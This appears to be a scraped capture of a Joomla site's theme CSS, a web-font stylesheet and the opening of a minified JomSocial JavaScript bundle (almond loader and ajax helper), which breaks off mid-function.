  .popup-bg.active {
      display: block;
  }

  
/* sidebar-gtranslate sidebar - start */
.tm-sidebar .sidebar-gtranslate select { 
    max-width: 190px; 
}
/* sidebar-gtranslate sidebar - end */

/* members page mod - start */
.rsm_container .thumbnail {
    border-width: 4px;
    border-color: #4a4d81;
}
  
.btn {
    border-radius: 0 !important;
}

.subscribe .btn,
.view-memvership .btn {
    font-size: 18px; 
}

.subscribe .form-actions,
.view-memvership .form-actions {
    text-align: center;
}

.subscribe .form-actions .pull-right,
.view-memvership .form-actions .pull-right {
    float: none;
}

.rsm_container .thumbnail .caption .btn-group .btn {
    font-size: 18px;
}

.custombox-open.custombox-open-fadein .custombox-overlay-default {
    background: url(../images/noise-bg-sm.gif) !important;
}

div.k2Pagination,
.pagination {
    margin: 24px 0;
  }

div.k2Pagination ul,
.pagination ul {
    display: inline-block;
    *display: inline;
    /* IE7 inline-block hack */
    *zoom: 1;
    margin-left: 0;
    margin-bottom: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

div.k2Pagination ul > li,
.pagination ul > li {
    display: inline;
    color: #ffad00;
}

div.k2Pagination ul > li > a, 
div.k2Pagination ul > li > span, 
.pagination ul > li > a, 
.pagination ul > li > span {
	float: left;
	padding: 4px 12px;
	line-height: 24px;
	text-decoration: none;
	background-color: #2c2e59;
	border: 2px dashed #4a4d81;
	border-left-width: 0;
	color: #ffc3a6;
	margin: 0;
}

div.k2Pagination ul > li > a:hover,
div.k2Pagination ul > li > a:focus,
div.k2Pagination ul > .active > a,
div.k2Pagination ul > .active > span,
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
    background-color: #564491;
    color: #fafafa;
}

div.k2Pagination ul > li > span.pagenav,
.pagination ul > li > span.pagenav {
    background-color: #2c2e59;
    color: #fbfbfb;
}

div.k2Pagination ul > li.pagination-start span,
div.k2Pagination ul > li.pagination-s span,
div.k2Pagination ul > li.pagination-prev span,
.pagination ul > li.pagination-start span,
.pagination ul > li.pagination-s span,
.pagination ul > li.pagination-prev span {
    background-color: #564491;
}

div.k2Pagination ul > .active > a,
div.k2Pagination ul > .active > span,
.pagination ul > .active > a,
.pagination ul > .active > span {
    color: #fbfbfb;
    cursor: default;
}

div.k2Pagination ul > .disabled > span,
div.k2Pagination ul > .disabled > a,
div.k2Pagination ul > .disabled > a:hover,
div.k2Pagination ul > .disabled > a:focus,
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
    color: #564491;
    background-color: transparent !important;
    cursor: default;
}

div.k2Pagination ul > li:first-child > a,
div.k2Pagination ul > li:first-child > span,
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
    border-left-width: 1px;
    -webkit-border-top-left-radius: 7px;
    -moz-border-radius-topleft: 7px;
    border-top-left-radius: 7px;
    -webkit-border-bottom-left-radius: 7px;
    -moz-border-radius-bottomleft: 7px;
    border-bottom-left-radius: 7px;
    color: #ffad00;
}

div.k2Pagination ul > li:last-child > a,
div.k2Pagination ul > li:last-child > span,
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
    -webkit-border-top-right-radius: 7px;
    -moz-border-radius-topright: 7px;
    border-top-right-radius: 7px;
    -webkit-border-bottom-right-radius: 7px;
    -moz-border-radius-bottomright: 7px;
    border-bottom-right-radius: 7px;
    color: #ffad00;
}

.pagination-centered {
    text-align: center;
  }
  .pagination-right {
    text-align: right;
  }
  .pagination-large ul > li > a,
  .pagination-large ul > li > span {
    padding: 11px 19px;
    font-size: 18.75px;
  }
  .pagination-large ul > li:first-child > a,
  .pagination-large ul > li:first-child > span {
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .pagination-large ul > li:last-child > a,
  .pagination-large ul > li:last-child > span {
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
  }
  .pagination-mini ul > li:first-child > a,
  .pagination-small ul > li:first-child > a,
  .pagination-mini ul > li:first-child > span,
  .pagination-small ul > li:first-child > span {
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .pagination-mini ul > li:last-child > a,
  .pagination-small ul > li:last-child > a,
  .pagination-mini ul > li:last-child > span,
  .pagination-small ul > li:last-child > span {
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
  }
  .pagination-small ul > li > a,
  .pagination-small ul > li > span {
    padding: 2px 10px;
    font-size: 12.75px;
  }
  .pagination-mini ul > li > a,
  .pagination-mini ul > li > span {
    padding: 0 6px;
    font-size: 11.25px;
  }

  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary.register {
    color: #fbfbfb !important;
}

.uk-panel-box {
	padding: 30px;
	background: #2c2e59;
	color: #eee;
	border: 5px solid #29255a;
	border-radius: 3px;
}

.uk-panel-box.uk-panel-box-primary {
	background-color: #7100dd;
	color: #fdfdfd;
	border-color: #8600ff;
}

.uk-panel-box-secondary {
    background-color: #4a4d81;
    background-image: url(../images/noise-bg-sm.gif);
	color: #fff;
	border-color: #4a4d81;
}

.uk-panel-header .uk-panel-title {
	border-bottom: 4px 	dashed #2c2e59;
}

#k2Container {
	background-color: #2c2e59;
	border: 5px solid #4a4d81;
	box-sizing: border-box;
	padding: 15px 25px;
	margin-top: 30px;
	border-radius: 3px;
}

.topbar-header {
    clear: both;
    float: none;
    width: 100%;
    box-sizing: border-box;
}

.com_rsmembership.payment .stripe-button-el {
	display: block;
	position: relative;
	background-image: none;
	font-size: 14px;
	width: 49%;
	box-sizing: border-box;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
	margin-left: 10px;
	background: #06f306 !important;
	border-radius: 4px !important;
	border: 4px solid #30d532 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 12px;
	color: #0a6a3d !important;
	max-width: 245px;
}

.com_rsmembership.payment .stripe-button-el span {
	display: block;
	position: relative;
	padding: 0;
	height: inherit;
	line-height: inherit;
	background: transparent;
	background-image: none;
	font-size: inherit;
	color: inherit;
	font-weight: bold;
	font-family: inherit;
	text-shadow: inherit;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inherit;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 0;
    min-height: 1px !important;
    font-size: 18px;
}

@media (max-width: 650px) {
    .com_rsmembership.payment .stripe-button-el {
        width: 100%;
    }
}

.com_rsmembership .table tbody tr.error > td {
	background-color: #bf7fff;
}

.com_rsmembership .table tbody tr.success > td {
	background-color: #5F7DA1;
}

.com_rsmembership .table tbody tr.warning > td {
	background-color: #3d5d86;
}

.com_rsmembership .table tbody tr.error > td a,
.com_rsmembership .table tbody tr.success > td a {
    color: #fff;
	font-weight: bold;
}

.com_rsmembership .table tbody tr.error > td .renew-btn {
    color: #fbfbfb !important;
    background: #2d2138 !important;

}

.com_rsmembership .renew-subscription-btn {
	background: #2d2138 !important;
	color: #06f306 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 18px;
	border: 0;
}

.com_rsmembership .cancel-subscription-btn {
	background: #2d2138 !important;
	color: #ff0000 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 16px;
	border: 0;
}

.com_rsmembership .upgrade-subscription-btn {
	background: #06f306 !important;
	color: #2d2138 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 18px;
	border: 0;
}

.rsme_faded {color:#f33f00;margin:0 5px; }

.com_rsmembership .upgrade-subscription-btn [class^="icon-"],
.com_rsmembership .upgrade-subscription-btn [class*=" icon-"],
.com_rsmembership .cancel-subscription-btn [class^="icon-"],
.com_rsmembership .cancel-subscription-btn [class*=" icon-"],
.com_rsmembership .renew-subscription-btn [class^="icon-"], 
.com_rsmembership .renew-subscription-btn [class*=" icon-"] {
    margin-right: 10px;
    font-size: 15px;
}

.com_rsmembership .cancel-subscription-btn [class^="icon-"],
.com_rsmembership .cancel-subscription-btn [class*=" icon-"] {
    background: #e5e5e5;
}

.com_rsmembership .btn-info {
    border-color: #ccc;
    border-radius: 4px !important;
    color: #29255a;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 4px 10px;
	font-size: 14px;
}

.com_rsmembership .btn-info:hover {
    background: #2c2e59;
    color: #ffc3a6;
}

.com_rsmembership .btn-info [class^="icon-"],
.com_rsmembership .btn-info [class*=" icon-"] {
    color: #777;
}

.com_rsmembership .btn-info:hover [class^="icon-"],
.com_rsmembership .btn-info:hover [class*=" icon-"] {
    color: #ffc3a6;
}

.com_rsmembership.renew .sub-renew-submit-btn,
.com_rsmembership.mymembership .sub-renew-submit-btn {
	background: #06f306  !important;
	color: #0a6a3d !important;
	border-radius: 4px !important;
	border: 3px solid #30d532 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 10px 30px;
	font-size: 18px;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
}

.com_rsmembership.mymembership .sub-renew-submit-btn:hover,
.com_rsmembership.renew .sub-renew-submit-btn:hover {
    background: #46ff46  !important;
    border: 3px solid #06f306 !important;
    text-shadow: none !important;
    color: #04e004 !important;
	  box-shadow: 0px 0px 4px #c0ffc0 !important;
}

.com_rsmembership.renew .sub-renew-cancel-btn,
.com_rsmembership.mymembership .sub-renew-cancel-btn {
	background: none !important;
	color: #fff !important;
	text-shadow: -1px 1px #444 !important;
	border-radius: 4px !important;
	border: 3px solid #fff !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 10px 30px;
	font-size: 18px;
	font-weight: bold;
    text-transform: uppercase;
    margin-right: 10px;
}

.com_rsmembership.renew .sub-renew-cancel-btn:hover,
.com_rsmembership.mymembership .sub-renew-cancel-btn:hover {
    background: #fff !important;
    border: 3px solid #fff !important;
    text-shadow: none !important;
    color: #4a4a4b !important;
    box-shadow: none !important;
}

.com_rsmembership.renew .item-page h1,
.com_rsmembership.mymembership .item-page h1 {
    border-bottom: 1px solid #4a4d81;
    padding-bottom: 20px;
}

.com_rsmembership.renew .page-header h1,
.com_rsmembership.mymembership .page-header h1 {
    color: #ffad00;
	box-shadow: 0 0 0 0px #7100dd;
    text-transform: uppercase;
    border: 0;
    padding-bottom: 0;
    font-family: "Electrolize";
}

.com_rsmembership.renew .item-page h2,
.com_rsmembership.renew .item-page h3,
.com_rsmembership.renew .item-page h4,
.com_rsmembership.renew .item-page h5,
.com_rsmembership.renew .item-page h6,
.com_rsmembership.mymembership .item-page h2,
.com_rsmembership.mymembership .item-page h3,
.com_rsmembership.mymembership .item-page h4,
.com_rsmembership.mymembership .item-page h5,
.com_rsmembership.mymembership .item-page h6 {
    font-family: "Electrolize";
}

.com_rsmembership.renew h3.page-header,
.com_rsmembership.mymembership h3.page-header {
    font-size: 20px;
}

.com_rsmembership.renew #rsm_subscribe_default_payement_form td,
.com_rsmembership.renew .rsmembership_form_table td label,
.com_rsmembership.mymembership #rsm_subscribe_default_payement_form td,
.com_rsmembership.mymembership .rsmembership_form_table td label {
    font-family: "Electrolize";
    font-size: 18px;
    line-height: 24px;
}

.com_rsmembership.renew .rsmembership_form_table .rsm_textbox,
.com_rsmembership.mymembership .rsmembership_form_table .rsm_textbox {
    border: 2px solid #29255a;
    border-radius: 4px;
    background: #29255a;
    padding: 6px 10px;
    color: #ffcf5c;
    font-style: italic;
    font-family: "Electrolize";
    font-size: 18px;
    line-height: 24px;
}

.com_rsmembership.renew .rsmembership_form_table td,
.com_rsmembership.mymembership .rsmembership_form_table td {
    position: relative;
}

.com_rsmembership.renew .rsmembership_form_table .rsm_ok,
.com_rsmembership.mymembership .rsmembership_form_table .rsm_ok {
    border: 0;
    color: #009E28;
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
}

.com_rsmembership.renew .rsmembership_form .item-page + .item-page,
.com_rsmembership.mymembership .rsmembership_form .item-page + .item-page {
    border-top: 2px solid #4a4d81;
    padding-bottom: 20px;
    margin-top: 25px;
    padding-top: 10px;
}

.com_rsmembership.renew .rsmembership_form_table td + td p,
.com_rsmembership.mymembership .rsmembership_form_table td + td p {
    width: 50%;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment1 + label,
.com_rsmembership.mymembership .rsmembership_form_table #payment1 + label {
    position: relative;
    padding-left: 100px;
}

.com_rsmembership.renew .rsmembership_form_table #payment1 + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment1 + label::before {
    content: '';
    display: block;
    position: absolute;
    width: 70px;
    height: 60px;
    top: -12px;
    left: 20px;
    background: url(../images/pay-card-0.png) no-repeat center center;
    background-size: contain;
    border: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment1:checked + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment1:checked + label::before {
    background: url(../images/pay-card-2.png) no-repeat center center;    
    background-size: contain;
}

.com_rsmembership.renew .rsmembership_form_table #payment2 + label,
.com_rsmembership.mymembership .rsmembership_form_table #payment2 + label {
    position: relative;
    font-size: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment2 + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment2 + label::before {
    content: '';
    display: block;
    position: absolute;
    width: 110px;
    height: 60px;
    top: -19px;
    left: 20px;
    background: url(../images/pay-paypal-0.png) no-repeat center center;
    background-size: contain;
    border: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment2:checked + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment2:checked + label::before {
    background: url(../images/pay-paypal-1.png) no-repeat center center;
    background-size: contain;
}

.com_rsmembership.renew .stripe-button-el,
.com_rsmembership.mymembership .stripe-button-el {
	display: block;
	position: relative;
	background-image: none;
	font-size: 14px;
	width: 49%;
	box-sizing: border-box;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
	margin-left: 10px;
	background: #ff8400 !important;
	border-radius: 4px !important;
	border: 3px solid #ff8400 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 12px;
	color: #000 !important;
	text-shadow: -1px 1px #fff !important;
	max-width: 245px;
}

.com_rsmembership.renew .stripe-button-el span,
.com_rsmembership.mymembership .stripe-button-el span {
	display: block;
	position: relative;
	padding: 0;
	height: inherit;
	line-height: inherit;
	background: transparent;
	background-image: none;
	/* font-size: inherit; */
	color: inherit;
	font-weight: bold;
	font-family: inherit;
	text-shadow: inherit;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inherit;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 0;
	min-height: 1px !important;
	font-size: 18px;
}

.rsmembership_upgrade_module .price-to-pay {
    color: #fafafa;
    text-transform: uppercase;
	font-weight:bold;
}

.rsmembership_upgrade_module .price-container {
	background-color: #2d2138;
	border-radius: 4px;
	padding: 8px;
	display: block;
	color: #fbfbfb;
	font-size: 18px;
	width: 100%;
	max-width: 90%;
	height: 38px;
	box-sizing: border-box;
	font-style: italic;
}

.rsmembership_upgrade_module .rsmu-upgrade-btn {
	font-size: 18px;
	margin-top: 23px;
	max-width: 100%;
	box-sizing: border-box;
	min-width: 1px;
	width: 100%;
}

.rsmembership_upgrade_module h2 {
	font-size: 18px;
	line-height: 20px;
}

.tm-page .chzn-container {
    width: 100% !important;
    margin-bottom: 20px;
}

.tm-page .chzn-container > a {
	background: #2d2138;
	width: 100%;
	padding: 5px 5px 5px 8px;
	border: 0;
	height: 35px;
	color: #a91cff;
	box-shadow: none;
	font-size: 15px;
}

.tm-page .chzn-container > a div b {
	background-position: 0px 8px;
}

.tm-page .chzn-container-active.chzn-with-drop .chzn-single div b {
	background-position: -18px 8px;
}

.tm-page .chzn-container .chzn-drop {
	background: #2d2138;
	box-shadow: none;
	border: 0;
}

.tm-page .chzn-container .chzn-drop .chzn-search {
    display: none;
}

.tm-page .chzn-container .chzn-results {
    color: #fafafa;
    font-size: 15px;
}

.tm-page .chzn-container-active.chzn-with-drop .chzn-single {
	border: none;
	background: #2d2138;
	box-shadow: none;
}

.terms-link {
	color: #fbfbfb;
	display: inline-block;
	margin: 0;
	position: relative;
	top: 10px;
}

body #sbox-window {
	padding: 5px;
}

#rsme_membership_info .row-fluid {
	border-bottom: 2px solid #29255a;
	background: #29255a;
	border-radius: 5px;
}

.label_mod_days_left {
    font-size: 12px;
    color: #ffad00;
    font-style: italic;
}

.row_mod_days_left {
    font-size: 12px;
    color: #fafafa;
    font-style: italic;
	background: #29255a !important;
}

.row_mod_days_left div {
    padding: 3px 5px 3px 3px;
    box-sizing: border-box;
    cursor: pointer;
}

.rsmembership_upgrade_module .container_mod_list.hidden {
    display: none;
    transition: all 0.8s;
}

.row_mod_days_left.active {
	background: #2d2138 !important;
}

div.itemIntroText {color:#ff9600;font-size:16px;line-height:24px;padding:4px 0 12px 0;}

h3,
.uk-h3 {
	color: #ffcc00  !important;
	text-transform:uppercase  !important;
	font-style: italic !important;
  font-size: 16px  !important;
  line-height: 24px;
}
/* Article navigation */
div.itemNavigation {
    padding:8px;
    margin:0 0 24px 0;
    background:#2c2e59;
    border-radius:5px;
}
	div.itemNavigation span.itemNavigationTitle {color:#ffc3a6;}
	div.itemNavigation a.itemPrevious {padding:0 12px;}
	div.itemNavigation a.itemNext {padding:0 12px;}
	
	
	
.joms-popup__title {
    background-color:#7100dd;color:#fff;font-weight:bold;height:44px;line-height:44px;padding:0 15px; }
    .joms-popup__title .mfp-close {color:#fff;height:44px;line-height:44px;width:44px; }
    .joms-popup__title .mfp-close.joms-popup__x {color:#fff;height:44px;line-height:44px;width:44px; }
    .joms-popup__content {padding:10px 15px 0;position:relative;background-color:#4a4d81; }
    .joms-popup__content ul {padding-left:0;padding-right:0; }
    .joms-popup__content li {margin-bottom:14px;font-size:12px; }
    .joms-popup__content--single {padding-bottom:10px; }
    .joms-popup__commentwrapper {height:100%;padding-right:330px;position:relative; }
    .joms-popup__comment {background-color:#161525;padding:10px;overflow:auto;position:absolute;top:0;right:0;width:330px;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }
    
    @media all and (max-width:640px) {
        .joms-popup__commentwrapper {padding-right:0;position:relative; }
        .joms-popup__comment {display:none; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__content {display:none; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment {display:block;position:relative;width:auto; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .mfp-close {color:#000; }
    }

.uk-nav:not(.uk-nav-offcanvas) > li:not(:first-child) > a {
	border-top: 0;
}

.joms-module--toolbar.login-module-container {
    border: 0 !important;
}

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background-color: #fff;
    border: 1px solid #d6d6d6;
    color: #1782df;
}

.tm-page .btn-primary, 
.tm-page .btn-info, 
.tm-page .btn-inverse {
    background-color: #29255a;
    border: 1px solid #4267b2;
	color: #fff !important;
	font-size: 16px;
	height: 41px;
    font-weight: bold;
    font-style: italic;
    border-radius: 4px !important;
	text-transform: uppercase;
}

.tm-page .btn-primary:hover, 
.tm-page .btn-info:hover, 
.tm-page .btn-inverse:hover {
	box-shadow: none;
	background-color: #8f45ff;
}

button.close {
	background-image: url(../images/1-2-close-icon.png);
	background-position: top left;
	background-repeat: no-repeat;
	width: 23px;
	display: block;
	z-index: 99;
    position: relative;
    opacity: 1;
    height: 23px;
}


button.close span {
    display: none;
}

.tm-page .uk-dotnav > * > * {
	width: 14px;
	height: 14px;
	border-radius: 3px;
    background: #4a4d81;
}

.tm-page .uk-dotnav > *:hover > *,
.tm-page .uk-dotnav > .uk-active > * {
	background: #06f306;
}

.tm-page .uk-nav-side ul a:hover {
	color: #ffd900;
}

.tm-page .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: #ffd900;
	filter: "alpha(opacity=99)";
	-ms-filter: "alpha(opacity=99)";
}

.tm-page  .mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, 
.tm-page  .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity: 1;
	filter: "alpha(opacity=99)";
	-ms-filter: "alpha(opacity=99)";
}

.tm-page .uk-overlay-background {
    background: rgba(15,65,105, 0.5);
}

@media all and (min-width:650px) {
    .menu-background {
        display: none !important;
    }
}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background: #fff;
}

.topbar-leftmenu-container .uk-nav-side > li:hover > a, 
.topbar-rightmenu-container .uk-nav-side > li:hover > a {
	color: #ffad00;
}


*::selection {
    color: #b5fffc;
    background-color: #1c1a3e;
}




--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/templates/yoo_peak/fonts/electrolize/stylesheet.css
body_size: -139
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 15, 2020 */



@font-face {
    font-family: 'electrolizeregular';
    src: url('electrolize-regular-webfont.eot');
    src: url('electrolize-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('electrolize-regular-webfont.woff2') format('woff2'),
         url('electrolize-regular-webfont.woff') format('woff'),
         url('electrolize-regular-webfont.ttf') format('truetype'),
         url('electrolize-regular-webfont.svg#electrolizeregular') format('svg');
}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/release/js/bundle.js
body_size: 65334
content:
!function(){
/**
 * @license almond 0.2.9 Copyright (c) 2011-2014, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/jrburke/almond for details
 */
var o,t,e,n,s,i,a;!function(n){var s,i,a,p,u={},c={},r={},m={},l=Object.prototype.hasOwnProperty,d=[].slice,j=/\.js$/;function f(o,t){return l.call(o,t)}function v(o,t){var e,n,s,i,a,p,u,c,m,l,d,f=t&&t.split("/"),v=r.map,b=v&&v["*"]||{};if(o&&"."===o.charAt(0))if(t){for(f=f.slice(0,f.length-1),a=(o=o.split("/")).length-1,r.nodeIdCompat&&j.test(o[a])&&(o[a]=o[a].replace(j,"")),o=f.concat(o),m=0;m<o.length;m+=1)if("."===(d=o[m]))o.splice(m,1),m-=1;else if(".."===d){if(1===m&&(".."===o[2]||".."===o[0]))break;m>0&&(o.splice(m-1,2),m-=2)}o=o.join("/")}else 0===o.indexOf("./")&&(o=o.substring(2));if((f||b)&&v){for(m=(e=o.split("/")).length;m>0;m-=1){if(n=e.slice(0,m).join("/"),f)for(l=f.length;l>0;l-=1)if((s=v[f.slice(0,l).join("/")])&&(s=s[n])){i=s,p=m;break}if(i)break;!u&&b&&b[n]&&(u=b[n],c=m)}!i&&u&&(i=u,p=c),i&&(e.splice(0,p,i),o=e.join("/"))}return o}function b(o,t){return function(){return i.apply(n,d.call(arguments,0).concat([o,t]))}}function _(o){return function(t){u[o]=t}}function h(o){if(f(c,o)){var t=c[o];delete c[o],m[o]=!0,s.apply(n,t)}if(!f(u,o)&&!f(m,o))throw new Error("No "+o);return u[o]}function g(o){var t,e=o?o.indexOf("!"):-1;return e>-1&&(t=o.substring(0,e),o=o.substring(e+1,o.length)),[t,o]}function w(o){return function(){return r&&r.config&&r.config[o]||{}}}a=function(o,t){var e,n=g(o),s=n[0];return o=n[1],s&&(e=h(s=v(s,t))),s?o=e&&e.normalize?e.normalize(o,function(o){return function(t){return v(t,o)}}(t)):v(o,t):(s=(n=g(o=v(o,t)))[0],o=n[1],s&&(e=h(s))),{f:s?s+"!"+o:o,n:o,pr:s,p:e}},p={require:function(o){return b(o)},exports:function(o){var t=u[o];return void 0!==t?t:u[o]={}},module:function(o){return{id:o,uri:"",exports:u[o],config:w(o)}}},s=function(o,t,e,s){var i,r,l,d,j,v,g=[],w=typeof e;if(s=s||o,"undefined"===w||"function"===w){for(t=!t.length&&e.length?["require","exports","module"]:t,j=0;j<t.length;j+=1)if("require"===(r=(d=a(t[j],s)).f))g[j]=p.require(o);else if("exports"===r)g[j]=p.exports(o),v=!0;else if("module"===r)i=g[j]=p.module(o);else if(f(u,r)||f(c,r)||f(m,r))g[j]=h(r);else{if(!d.p)throw new Error(o+" missing "+r);d.p.load(d.n,b(s,!0),_(r),{}),g[j]=u[r]}l=e?e.apply(u[o],g):void 0,o&&(i&&i.exports!==n&&i.exports!==u[o]?u[o]=i.exports:l===n&&v||(u[o]=l))}else o&&(u[o]=e)},o=t=i=function(o,t,e,u,c){if("string"==typeof o)return p[o]?p[o](t):h(a(o,t).f);if(!o.splice){if((r=o).deps&&i(r.deps,r.callback),!t)return;t.splice?(o=t,t=e,e=null):o=n}return t=t||function(){},"function"==typeof e&&(e=u,u=c),u?s(n,o,t,e):setTimeout((function(){s(n,o,t,e)}),4),i},i.config=function(o){return i(o)},o._defined=u,(e=function(o,t,e){t.splice||(e=t,t=[]),f(u,o)||f(c,o)||(c[o]=[o,t,e])}).amd={jQuery:!0}}(),e("../../vendors/almond",(function(){})),function(o){joms.BASE_URL=o.joms_base_url,delete o.joms_base_url;var t=/https?:\/\/[^/]+/,n=joms.BASE_URL.match(t),s=location.href.match(t);n&&s&&n[0]!==s[0]&&joms.BASE_URL.replace(t,s[0]),joms.ASSETS_URL=o.joms_assets_url,delete o.joms_assets_url,joms.mobile=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent),joms.ios=/iphone|ipad|ipod/i.test(navigator.userAgent),joms.screenSize=function(){var o=window.innerWidth;return o<=480?"small":o<=991?"medium":"large"},joms.ajax=function(t){var e,n=o.jax_live_site||"",s=o.jax_token_var||"_no_token_found_",i={};if(t||(t={}),i[s]=1,i.task="azrul_ajax",i.option=t.option||"community",i.func=t.func,i.no_html=1,delete t.option,delete t.func,t.data&&t.data.length)for(var a,p=0;p<t.data.length;p++)"string"==typeof(a=t.data[p])&&(a=a.replace(/"/g,"&quot;")),joms._.isArray(a)||(a=["_d_",encodeURIComponent(a)]),i["arg"+(p+2)]=JSON.stringify(a);return t.url=n,t.type="post",t.dataType="json",t.data=i,t.success=function(o){o&&(e=o)},t.complete=function(){if(e||(e={error:"Undefined error."}),e.noLogin)return joms.api&&joms.api.login(e),void joms.view.misc.fixSVG();var o;if(joms._onAjaxReponseQueue&&joms._onAjaxReponseQueue[i.func]&&joms._onAjaxReponseQueue[i.func].length)for(var n=0;n<joms._onAjaxReponseQueue[i.func].length;n++)"function"==typeof joms._onAjaxReponseQueue[i.func][n]&&!1===joms._onAjaxReponseQueue[i.func][n](e)&&(o=!0);"function"!=typeof t.callback||o||t.callback(e),joms.view.misc.fixSVG()},joms.jQuery.ajax(t)},joms.____=function(){for(var o=joms.jQuery("#community-wrap");o.length&&"body"!==o[0].tagName.toLowerCase();)o.siblings().hide(),(o=o.parent()).css({border:"0 none",padding:0,marginTop:0,marginBottom:0,width:"auto"})},joms._printSVGIcons=function(){for(var o=["home","newspaper","pencil","image","images","camera","play","film","camera2","bullhorn","library","profile","support","envelope","location","clock","bell","calendar","box-add","box-remove","bubble","bubbles","user","users","spinner","search","key","lock","wrench","cog","gift","remove","briefcase","switch","signup","list","menu","earth","link","eye","star","star2","star3","thumbs-up","happy","smiley","tongue","sad","wink","grin","cool","angry","evil","shocked","confused","neutral","wondering","warning","info","blocked","spam","close","checkmark","plus","arrow-right","arrow-left","tab","filter","console","share","facebook","libreoffice","file-zip","arrow-down","redo","tag","search-user"],t=joms.jQuery("<div>"),e=0;e<o.length;e++)t.append('<svg viewBox="0 0 30 30" class="joms-icon" style="width:30px;height:30px"><use xlink:href="#joms-icon-'+o[e]+'"></use></svg>');t.appendTo(document.body)},"function"==typeof e&&e("core",[],(function(){return o.joms}))}(this),window,n=joms.jQuery,s=!joms.mobile,joms.util||(joms.util={}),joms.util.crop=function(o,t,e){var n,s,i,a,p;function u(o){return u.attach(o)}function 